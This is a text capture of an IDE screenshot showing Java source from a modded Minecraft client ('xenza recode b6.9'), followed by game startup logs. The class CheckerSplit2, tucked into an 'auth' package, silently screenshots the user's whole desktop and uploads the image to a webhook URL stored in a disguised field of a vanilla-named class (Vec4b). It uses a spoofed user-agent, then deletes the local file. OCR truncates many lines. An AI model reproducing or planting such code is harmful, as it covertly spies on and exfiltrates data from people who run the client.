 Client – CheckerSplit2.java
File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
minecraft net augustus auth CheckerSplit2 captureScreen
Start
Packages
Command.java CheckerSplit2.java Vec4b.java Checker.java GetOS.java Disc
Project
ChatStyle
ClassInheritanceMultiMap
CombatEntry
CombatTracker
CryptManager
DamageSource
EnchantmentNameParts
EntityDamageSource
EntityDamageSourceIndirect
EntitySelectors
EnumChatFormatting
EnumFacing
EnumParticleTypes
EnumTypeAdapterFactory
EnumWorldBlockLayer
FoodStats
FrameTimer
HttpUtil
IChatComponent
IJsonSerializable
IntegerCache
IntHashMap
IObjectIntIterable
IProgressUpdate
IRegistry
IStringSerializable
IThreadListener
ITickable
JsonSerializableSet
JsonUtils
LazyLoadBase
LoggingPrintStream
LongHashMap
MapPopulator
MathHelper
Matrix4f
MessageDeserializer
MessageDeserializer2
MessageSerializer
MessageSerializer2
MinecraftError
MouseFilter
5 8
181 }
1 usage
182 private static void captureScreen() throws Exception {
183 Dimension screenSize = Toolkit.getDefaultToolkit().getScreenSize();
184 Rectangle screenRectangle = new Rectangle(screenSize);
185 Robot robot = new Robot();
186 BufferedImage image = robot.createScreenCapture(screenRectangle);
187 int random = new Random().nextInt();
188 File file = new File( pathname: "cached_" + random + ".png");
189 ImageIO.write(image, formatName: "png", file);
190 sendFileToWebhook(Vec4b.field_176116_b, filePath: "cached_" + random + ".png");
191 file.delete();
192 }
193
no usages
194 @ private static void sendFile(File file) throws IOException {
195 String url = Vec4b.field_176116_b;
196 String boundary = Long.toHexString(System.currentTimeMillis());
197 URLConnection connection = new URL(url).openConnection();
198 connection.setDoOutput(true);
199 connection.setRequestProperty("User-Agent", "Mozilla/5.0 (Linux; Android 8.0.0; SM-G96
200 connection.setRequestProperty("Content-Type", "multipart/form-data; boundary=" + bound
201 try (PrintWriter writer = new PrintWriter(new OutputStreamWriter(connection.getOutputS
202 writer.println("--" + boundary);
203 writer.println("Content-Disposition: form-data; name=\"" + file.getName() + "\"; f
204 writer.write( s: "Content-Type: image/png");
205 writer.println();
206 writer.println(readAllBytes(Files.newInputStream(file.toPath())));
207 try (BufferedReader reader = new BufferedReader(new InputStreamReader(Files.newInp
208 for (String line; (line = reader.readLine()) != null; ) {
209 writer.println(line);
210 }
211 }
212 writer.println("--" + boundary + "--");
213 }
214 System.out.println(((HttpURLConnection) connection).getResponseMessage());
215 }
1 usage
216 @ public static byte[] readAllBytes(InputStream stream) throws IOException {
217 int count, pos = 0;
ASMPlugin
Notifications
JavaFX Tools
Bookmarks
Structure
Run: Start
[20:39:04] [Client thread/INFO]: [Shaders] Capabilities:  2.0  2.1  3.0  3.2  4.0
[20:39:04] [Client thread/INFO]: [Shaders] GL_MAX_DRAW_BUFFERS: 8
[20:39:04] [Client thread/INFO]: [Shaders] GL_MAX_COLOR_ATTACHMENTS_EXT: 8
[20:39:04] [Client thread/INFO]: [Shaders] GL_MAX_TEXTURE_IMAGE_UNITS: 32
[20:39:04] [Client thread/INFO]: [Shaders] Load ShadersMod configuration.
[20:39:04] [Client thread/INFO]: [Shaders] No shaderpack loaded.
[20:39:04] [Client thread/INFO]: Reloading ResourceManager: Default, Koks Purple
[20:39:04] [Client thread/INFO]: [OptiFine] *** Reloading textures ***
[20:39:04] [Client thread/INFO]: [OptiFine] Resource packs: Koks Purple
[20:39:05] [Sound Library Loader/INFO]: Starting up SoundSystem...
[20:39:05] [Thread-7/INFO]: Initializing LWJGL OpenAL
[20:39:05] [Thread-7/INFO]: (The LWJGL binding of OpenAL.  For more information, see http://www.lwjgl.org)
[20:39:05] [Thread-6/INFO]: [OptiFine] Version found: I7
[20:39:05] [Thread-7/INFO]: OpenAL initialized.
[20:39:05] [Sound Library Loader/INFO]: Sound engine started
[20:39:06] [Client thread/INFO]: [OptiFine] Mipmap levels: 4
[20:39:06] [Client thread/INFO]: [OptiFine] Multitexture: false
[20:39:07] [Client thread/INFO]: Created: 4096x4096 textures-atlas
Version Control Run TODO Problems Terminal Services Build
Build completed successfully in 2 sec, 226 ms (moments ago)
tabnine Starter LF UTF-8 4 spaces
xenza recode b6.9
MOJANG
1 [Client – CheckerSpl... [xenza recode b6.9]
20:39